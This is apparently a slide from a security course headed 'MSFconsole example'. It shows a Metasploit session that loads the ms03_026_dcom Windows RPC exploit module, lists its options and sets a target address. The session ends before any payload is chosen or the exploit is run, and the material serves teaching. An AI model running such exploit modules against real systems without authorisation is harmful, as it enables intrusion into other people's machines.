 MSFconsole example
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf  exploit(ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  135              ye        The target port
Exploit target:
Id  Name
--  ----
0   Windows NT SP3-6a/2000/XP/2003 Universal
msf  exploit(ms03_026_dcom) > set RHOST 192.168.1.10
RHOST => 192.168.1.10
Slide 24 Exit